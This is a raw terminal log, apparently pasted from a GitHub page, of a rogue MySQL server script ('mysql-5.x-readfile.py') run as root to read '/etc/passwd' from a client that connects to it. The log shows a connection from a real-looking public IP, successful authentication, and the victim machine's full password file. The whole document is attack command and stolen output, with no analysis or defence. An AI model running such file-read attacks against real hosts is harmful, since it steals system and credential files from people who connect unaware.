 root@MoonBack:~/rogue_mysql# python mysql-5.x-readfile.py /etc/passwd
INFO:root:Conn from: ('61.163.70.212', 19175)
INFO:root:auth okay
------------
++++++++++++
INFO:root:read file...
INFO:root:▒root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin